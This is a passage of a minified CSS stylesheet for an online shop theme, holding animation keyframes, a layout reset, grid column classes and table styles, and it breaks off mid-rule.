bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}:root{--rv-brand-primary:#5a7182;--rv-brand-secondary:#000}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}#index .block-categories.products_block,#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded=true] .remove,#mobile_top_menu_wrapper .top-menu .collapse.in,#mobile_top_menu_wrapper .top-menu .sub-menu.collapse.in,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product_list_thumb .product-images .owl-stage-outer .owl-stage .owl-item .thumb-container>a,#search_filters .facet .collapse,.block-categories .category-sub-menu .collapse-icons[aria-expanded=true] .remove,.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev,.collapse.in,.custom-checkbox input[type=checkbox]:checked+span .checkbox-checked,.custom-checkbox input[type=radio]:checked+span .checkbox-checked,.form-control-file,.form-control-range,.js-payment-binary.disabled .accept-cgv,.media-object,.navbar-brand>img,.no-js .owl-carousel,.open>.dropdown-menu,.owl-carousel.owl-loaded,.product-quantity,.tab-content>.active,.ui-widget.ui-widget-content .ui-menu-item a .product,article,aside,body#checkout section.checkout-step.-current .content,body#checkout section.checkout-step.-current.-reachable.-complete .content,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}#_desktop_user_info .user-info #currency_selector,#_desktop_user_info .user-info #language_selector,#smartblogcat .sdsarticleCat .blogdetail>span,#smartblogcat .sdsarticleCat .sdsreadMore .more,.figure,.list-inline-item,.nav-inline .nav-item,.nav-link,.product-line-grid-body>.product-line-info>span,audio,body#checkout section.checkout-step.-current.-reachable.-complete .step-number,body#checkout section.checkout-step.-reachable.-complete h1 .done,canvas,output,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}#cms .page-heading,#footer .block-social ul li a span,#footer .block-social ul li a:after,#header .blockcart .shopping_cart>a span.hidden-md-down,#header .cart-preview .body,#header .header-nav .left-nav>div:first-child::before,#header .user-info i,#index .block-categories,#index .breadcrumb,#index .full-header.fixed .container_rv_megamenu .main-menu,#left-column #rvleftbanners.block .owl-nav,#left-column .products_block .products-block .product-miniature:last-child .product-container:after,#mobile_top_menu_wrapper .header-collapse .responsive-content #_mobile_compare .compare .bt_compare:after,#mobile_top_menu_wrapper .header-collapse .responsive-content #_mobile_headercontact .contact-icon,#mobile_top_menu_wrapper .top-menu .collapse-icons .remove,#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded=true] .add,#mobile_top_menu_wrapper .top-menu .sub-menu.collapse,#module-rvcompare-compare .breadcrumb-title,#products .product-miniature .product-container .product-buttons .compare .btn i,#products .product-miniature .product-container .product-buttons .product-cart-btn .btn i,#products .product-miniature .product-container .product-buttons .product-quick-btn .btn i,#products .product-miniature .product-container .product-buttons .wishlist_btn .btn i,#products .products.list .product-miniature .product-container .product-description .product-buttons .compare .btn i,#products .products.list .product-miniature .product-container .product-description .product-buttons .compare .btn span,#products .products.list .product-miniature .product-container .product-description .product-buttons .product-cart-btn .btn i,#products .products.list .product-miniature .product-container .product-description .product-buttons .product-cart-btn .btn span,#products .products.list .product-miniature .product-container .product-description .product-buttons .product-quick-btn .btn i,#products .products.list .product-miniature .product-container .product-description .product-buttons .product-quick-btn .btn span,#products .products.list .product-miniature .product-container .product-description .product-buttons .wishlist_btn .btn i,#products .products.list .product-miniature .product-container .product-description .product-buttons .wishlist_btn .btn span,#products .products.list .product-miniature .product-container .product-description.listprd,#products .products.list .product-miniature .product-container .thumbnail-container .thumbnail-inner .product-buttons,#right-column #rvleftbanners.block .owl-nav,#right-column .products_block .products-block .product-miniature:last-child .product-container:after,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons .compare .btn i,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons .compare .btn span,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons .product-cart-btn .btn i,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons .product-quick-btn .btn i,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons .product-quick-btn .btn span,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons .wishlist_btn .btn i,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons .wishlist_btn .btn span,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product_list_thumb .product-images .owl-nav .owl-next:after,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product_list_thumb .product-images .owl-nav .owl-next:before,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product_list_thumb .product-images .owl-nav .owl-prev:after,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product_list_thumb .product-images .owl-nav .owl-prev:before,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .row .thumbnail-container .product-flags,#rvdealoftheday .products_block_inner .owl-nav .owl-next i,#rvdealoftheday .products_block_inner .owl-nav .owl-prev i,#rvimageslider #slider .nivo-directionNav .nivo-nextNav i,#rvimageslider #slider .nivo-directionNav .nivo-prevNav i,#rvimageslider #slider .nivo-directionNav a i,#rvmanufacturerblock .homepage-heading,#rvproductstab.products_block .owl-nav .owl-next i,#rvproductstab.products_block .owl-nav .owl-prev i,#rvtestimonials .parallax .testimonial_inner .testimonial_content .owl-carousel .owl-nav .owl-next span,#rvtestimonials .parallax .testimonial_inner .testimonial_content .owl-carousel .owl-nav .owl-prev span,#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder .smartbloginfo .blog_date .day_year,#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder .smartbloginfo .blog_date i,#smartblog_block.products_block .owl-nav .owl-next i,#smartblog_block.products_block .owl-nav .owl-prev i,#top-menu>li .sub-menu.collapse,.block-categories .category-sub-menu .collapse-icons .remove,.block-categories .category-sub-menu .collapse-icons[aria-expanded=true] .add,.collapse,.container_rv_megamenu .rv-menu-horizontal .menu-dropdown .product-block .ul-column .owl-nav,.container_rv_megamenu .rv-menu-horizontal .title-menu-mobile i,.featured-products .product-miniature .product-container .product-buttons .compare .btn i,.featured-products .product-miniature .product-container .product-buttons .product-cart-btn .btn i,.featured-products .product-miniature .product-container .product-buttons .product-quick-btn .btn i,.featured-products .product-miniature .product-container .product-buttons .wishlist_btn .btn i,.footer-container h4.title_block i,.footer-container-after .payment_logo_block span,.full-header.fixed .container_rv_megamenu .main-menu,.header-top .mobile_top_menu_wrapper,.js-payment-binary,.js-payment-binary .accept-cgv,.newsletter .block_newsletter form .newsletter_condition,.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled,.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn,.page-not-found .search-widget .searchtoggle,.popover-title:empty,.product-accessories .product-miniature .product-container .product-buttons .compare .btn i,.product-accessories .product-miniature .product-container .product-buttons .product-cart-btn .btn i,.product-accessories .product-miniature .product-container .product-buttons .product-quick-btn .btn i,.product-accessories .product-miniature .product-container .product-buttons .wishlist_btn .btn i,.product-accessories.products_block .owl-nav .owl-next i,.product-accessories.products_block .owl-nav .owl-prev i,.product-add-to-cart .control-label,.product-quantity .add .compare .btn i,.product-quantity .add .compare .btn span,.product-quantity .add .product-cart-btn .btn i,.product-quantity .add .wishlist_btn .btn i,.product-quantity .add .wishlist_btn .btn span,.products_block .product-miniature .product-container .product-buttons .compare .btn i,.products_block .product-miniature .product-container .product-buttons .product-cart-btn .btn i,.products_block .product-miniature .product-container .product-buttons .product-quick-btn .btn i,.products_block .product-miniature .product-container .product-buttons .wishlist_btn .btn i,.products_block .products_block_inner .rv-titletab .nav-tabs>li:last-child a:after,.quickview .modal-content .layer,.right-nav.fixed .container_rv_megamenu .title-menu-mobile span,.rvapp-block .title_block,.rvapp-block ul li a:after,.rvcategorysearch #category_search .btn.button-search i,.rvspecialproducts.products_block .owl-nav .owl-next i,.rvspecialproducts.products_block .owl-nav .owl-prev i,.social-sharing li a span,.tag:empty,.wishtlist_top>a i,[hidden],body#checkout section.checkout-step .content,body#checkout section.checkout-step .done,body#checkout section.checkout-step .step-edit,body#checkout section.checkout-step.-current.-reachable.-complete .done,body#checkout section.checkout-step.-current.-reachable.-complete .step-edit,body#checkout section.checkout-step.-reachable.-complete .content,body#checkout section.checkout-step.-reachable.-complete h1 .step-number,template{display:none}a{color:var(--rv-brand-primary)}abbr[title]{text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}.font-italic,dfn{font-style:italic}h1{margin:.67em 0}#index #footer,.input-group-addon input[type=checkbox],.input-group-addon input[type=radio],.quickview .modal-content .modal-footer .social-sharing,body#checkout section.checkout-step .checkbox-field+.checkbox-field div,dl,h1,h2,h3,h4,h5,h6,ol,p,pre,ul{margin-top:0}#blockcart-modal,#cms #wrapper h2,#header .header-nav #contact-link a,#order-return-infos .thead-default th,#product-description-short,#rv_cat_featured .content:hover .title a,.bootstrap-touchspin .input-group-btn-vertical,.cookie-notice .cookie-content span a:hover strong,.h1,.h2,.h3,.homepage-heading a,.menu-icon.rvclose .cat-title,.nav-item .nav-link.active,.nav-item .nav-separtor.active,.page-addresses .address .address-footer a:hover,.page-addresses .addresses-footer a,.page-my-account #content .links a:hover,body#checkout,body#checkout #order-summary-content h4.black,body#checkout section.checkout-step .add-address a,mark{color:#000}sub,sup{font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none;vertical-align:middle;max-width:100%}code,kbd,pre,samp{font-size:1em}button,input,select,textarea{font:inherit}address,legend{line-height:inherit}.alert-link,.font-weight-bold,.page-order-detail .order-items .order-item .desc .name,dt,kbd kbd,optgroup{font-weight:700}button,select{text-transform:none}#footer a,#header .header-nav #contact-link,[role=button],[type=button],[type=reset],[type=submit],body#checkout #order-summary-content .step-edit:hover,button{cursor:pointer}#left-column #rvleftbanners.block .owl-dot.active span,#right-column #rvleftbanners.block .owl-dot.active span,#rvtestimonials .parallax .testimonial_inner .testimonial_content .owl-carousel .owl-dot.active span,.blog_pagination .pagination .pagination_bottom li.current a,.pagination .pagination_bottom .page-list li.current a,[disabled]{cursor:default}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}button:-moz-focusring,input:-moz-focusring{outline:ButtonText dotted 1px}textarea{overflow:auto;resize:vertical}[type=checkbox],[type=radio]{padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}html{font-size:16px;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}*,::after,::before{box-sizing:inherit}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;background-color:#fff}[tabindex="-1"]:focus,a,button{outline:0!important}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #ededed}address{font-style:normal}#notifications ul,#product-modal .modal-content .modal-body .image-caption p,#rvmanufacturerblock #manufacturer-carousel,#search_filters .facet ul,.card-text:last-child,.cart-grid-body .card-block h1,.cart-grid-right .promo-discounts,.cart-items,.footer-container ul,.js-modal-mask ul,.js-qv-mask ul,.page-order .table,.pagination .pagination_bottom .page-list,.product-variants>.product-variants-item ul li label,.ps-alert-error,.social-sharing ul,ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dd{margin-left:0}blockquote,figure{margin:0 0 1rem}#header .header-nav #contact-link a:hover,#mobile_top_menu_wrapper #top-menu>li>a:hover,#product-modal .modal-content .modal-body .thumbnails .owl-nav>div:hover,#rvtextbanners #rvtextbanners_1 .banner-content .banner-details .inner-content .banner-link a,#rvtextbanners #rvtextbanners_2 .banner-content .banner-details .banner-link a,#sdsblogArticle .page-item-title h1:hover,#sdsblogArticle .post-info .articleSection a:hover,#smartblogcat .sdsarticleCat .sdsarticleHeader .sdstitle_block a:hover,#top-menu>li.current>a,#top-menu>li>a:hover,.account-list a:hover,.block-categories .category-sub-menu .collapse-icons .add:hover,.block-categories .category-sub-menu .collapse-icons .remove:hover,.block-categories .category-sub-menu li .category-sub-menu li a:hover,.block-categories .category-sub-menu li>a:hover,.btn-unstyle:focus .expand-more,.carousel .carousel-control .icon-next:hover i,.carousel .carousel-control .icon-prev:hover i,.cart-grid-body a.label:hover,.container_rv_megamenu .rv-menu-horizontal .menu-dropdown .menu-item .thumbnail-container .product-description .product-title .product-name:hover,.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu .rv-menu-row .owl-buttons>div:hover i,.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu .rv-menu-row .owl-nav>div:hover i,.cookie-notice .cookie-content span a strong,.dropdown:hover .expand-more,.footer-container h4.title_block:hover,.footer-container h4.title_block:hover a,.js-modal-mask .owl-nav>div:hover,.js-qv-mask .owl-nav>div:hover,.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.menu-icon .cat-title:hover,.page-addresses .addresses-footer a:hover,.page-my-account #content .links a:hover i,.rvcategorysearch #category_search #rvsearch .ajax-search-content .items-list .item a:hover .product-name,.search-widget form button[type=submit]:hover,.social-sharing li a:hover,a:focus,a:hover,table#product_comparison .product-description .product-title a:hover{color:var(--rv-brand-primary)}a:focus{outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}#popup_email_subscription .close:focus,.bootstrap-touchspin input:focus,.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle,.btn-unstyle:focus,.dropdown-toggle:focus,.input-group .form-control:focus,.open>a,.rvtheme-control .rvcontrol-wrapper .rvcontrol-reset:focus,.rvtheme-control .rvcontrol-wrapper .rvselect-theme select:focus,a:not([href]):not([tabindex]):focus{outline:0}[role=button],a,area,button,input,label,select,summary,textarea{touch-action:manipulation}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#888;caption-side:bottom}label{display:inline-block}button:focus{outline:dotted 1px;outline:-webkit-focus-ring-color auto 5px}button,input,select,textarea{margin:0;line-height:inherit;border-radius:0;outline:0}.form-check-inline.disabled,.form-control:disabled,input[type=checkbox]:disabled,input[type=radio]:disabled{cursor:not-allowed}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}.custom-select,input[type=search]{-webkit-appearance:none}fieldset{min-width:0;padding:0;margin:0;border:0}legend{color:inherit;max-width:100%;white-space:normal;display:block;width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown .menu-item .thumbnail-container .rvproduct-image .productcountdown,.hidden-xl-down,.hidden-xs-up,.visible-print-block,.visible-print-inline,.visible-print-inline-block,[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:700;line-height:1.1;color:inherit}.blockquote,hr{margin-bottom:1rem}.h1,h1{font-size:1.375rem}.blog_pagination .pagination .pagination_bottom li a.next i,.blog_pagination .pagination .pagination_bottom li a.previous i,.h2,h2{font-size:1.25rem}.h3,.h4,.product-cover .layer .zoom-in,.products-selection .products-sort-order .select-title i,h3,h4{font-size:1.125rem}.h5,h5{font-size:1rem}.h6,h6{font-size:.9375rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:3.125rem;font-weight:600}.display-2,.display-3,.display-4,.small,small{font-weight:400}.display-2{font-size:2.1875rem}.display-3{font-size:1.5625rem}.display-4{font-size:1.25rem}hr{box-sizing:content-box;height:0;margin-top:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%}.mark,mark{padding:.2em;background-color:#fcf8e3}code,kbd{padding:.2rem .4rem}.list-inline,.list-unstyled,.media-list{padding-left:0;list-style:none}.list-inline-item:not(:last-child),body#checkout section.checkout-step .custom-radio{margin-right:5px}.initialism{font-size:90%;text-transform:uppercase}.blockquote{padding:.5rem 1rem;font-size:1.25rem;border-left:.25rem solid #f7f7f7}.blockquote-footer{display:block;font-size:80%;color:#ededed}code,kbd,pre{font-size:90%}.blockquote-footer::before{content:"\2014   \A0"}.blockquote-reverse{padding-right:1rem;padding-left:0;text-align:right;border-right:.25rem solid #f7f7f7;border-left:0}.blockquote-reverse .blockquote-footer::before,.breadcrumb li:last-child::after,.carousel .carousel-control .icon-next::before,.carousel .carousel-control .icon-prev::before{content:""}.blockquote-reverse .blockquote-footer::after{content:"\A0   \2014"}dl.row>dd+dt{clear:left}.carousel-inner>.carousel-item>a>img,.carousel-inner>.carousel-item>img,.img-fluid{display:block;max-width:100%;height:auto}.img-rounded{border-radius:.3rem}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #ddd;border-radius:0;transition:.2s ease-in-out;display:inline-block;max-width:100%;height:auto}code,pre code{border-radius:0}.custom-checkbox input[type=radio]+span,.custom-radio,.custom-radio .custom-control-indicator,.img-circle{border-radius:50%}.figure-img{margin-bottom:.5rem;line-height:1}.table,pre{margin-bottom:1rem}.btn,.input-group-addon{font-weight:400;line-height:1.25}.figure-caption{font-size:90%;color:#ededed}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}code{color:#bd4147;background-color:#f7f7f9}kbd{color:#fff;background-color:#333;border-radius:.2rem}kbd kbd{padding:0;font-size:100%}pre{overflow:auto;display:block;color:#5f5f5f}pre code{padding:0;font-size:inherit;color:inherit}.pre-scrollable{max-height:340px;overflow-y:scroll}.container,.container-fluid{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}#main .page-content #notifications,.row{margin-left:-15px;margin-right:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1{float:left;width:8.33333%}.col-xs-2{float:left;width:16.66667%}.col-xs-3{float:left;width:25%}.col-xs-4{float:left;width:33.33333%}.col-xs-5{float:left;width:41.66667%}.col-xs-6{float:left;width:50%}.col-xs-7{float:left;width:58.33333%}.col-xs-8{float:left;width:66.66667%}.col-xs-9{float:left;width:75%}.col-xs-10{float:left;width:83.33333%}.col-xs-11{float:left;width:91.66667%}#rv_cat_featured .item,.col-xs-12,.rvproduct-block .rv-menu-col,.rvproduct-block .rvproduct{float:left;width:100%}.pull-xs-0{right:auto}.pull-xs-1{right:8.33333%}.pull-xs-2{right:16.66667%}.pull-xs-3{right:25%}.pull-xs-4{right:33.33333%}.pull-xs-5{right:41.66667%}.pull-xs-6{right:50%}.pull-xs-7{right:58.33333%}.pull-xs-8{right:66.66667%}.pull-xs-9{right:75%}.pull-xs-10{right:83.33333%}.pull-xs-11{right:91.66667%}.pull-xs-12{right:100%}.push-xs-0{left:auto}.push-xs-1{left:8.33333%}.push-xs-2{left:16.66667%}#rvtextbanners #rvtextbanners_1:hover .rvtextbanners_inner,.push-xs-3{left:25%}.push-xs-4{left:33.33333%}.push-xs-5{left:41.66667%}.push-xs-6{left:50%}.push-xs-7{left:58.33333%}.push-xs-8{left:66.66667%}.push-xs-9{left:75%}.push-xs-10{left:83.33333%}.push-xs-11{left:91.66667%}.carousel-inner>.active.right,.carousel-inner>.next,.push-xs-12{left:100%}.offset-xs-1{margin-left:8.33333%}.offset-xs-2{margin-left:16.66667%}.offset-xs-3{margin-left:25%}.offset-xs-4{margin-left:33.33333%}.offset-xs-5{margin-left:41.66667%}.offset-xs-6{margin-left:50%}.offset-xs-7{margin-left:58.33333%}.offset-xs-8{margin-left:66.66667%}.offset-xs-9{margin-left:75%}.offset-xs-10{margin-left:83.33333%}.offset-xs-11{margin-left:91.66667%}.table{width:100%;max-width:100%}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #f7f7f7}.table thead th{vertical-align:bottom;border-bottom:2px solid #f7f7f7}.table tbody+tbody{border-top:2px solid #f7f7f7}#rvtestimonials .parallax .testimonial_inner .testimonial_content .owl-carousel .owl-dot.active span,#rvtestimonials .parallax .testimonial_inner .testimonial_content .owl-carousel .owl-dot:hover span,.table .table,main{background-color:#fff}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #f7f7f7}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.navbar-light .navbar-divider,.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th,.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-success,.table-success>td,.table-success>th{background-color:#dff0d8}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#d0e9c6}.table-info,.table-info>td,.table-info>th{background-color:#d9edf7}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#c4e3f3}.table-warning,.table-warning>td,.table-warning>th{background-color:#fcf8e3}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#faf2cc}.table-danger,.table-danger>td,.table-danger>th{background-color:#f2dede}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#ebcccc}.thead-inverse th{color:#fff;background-color:#5f5f5f}.thead-default th{color:#888;background-color:#f7f7f7}.table-inverse{color:#f7f7f7;background-color:#5f5f5f}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product_list_thumb .product-images .owl-stage-outer .owl-stage .owl-item .thumb-container>a.selected img,.table-inverse td,.table-inverse th,.table-inverse thead th{border-color:#888}.table-inverse.table-bordered{border:0}.table-responsive{display:block;width:100%;min-height:.01%;overflow-x:auto}#comment-modal .modal-dialog .modal-body #criterions_list .star_content,#product_comments_block_tab .comment_helpful,#rvproductstab.products_block .products_block_inner .rv-titletab .titleblock,.breadcrumb-item,.btn-group>.btn-group,.btn-toolbar .btn-group,.btn-toolbar .input-group,.fa-pull-left,.nav-pills .nav-item,.navbar-nav .nav-item,.product-quantity .input-group-btn-vertical,.pull-left,.rvtheme-control .rvcontrol-wrapper .rvtheme-color-box,.table-reflow thead,.table-reflow tr{float:left}.table-reflow 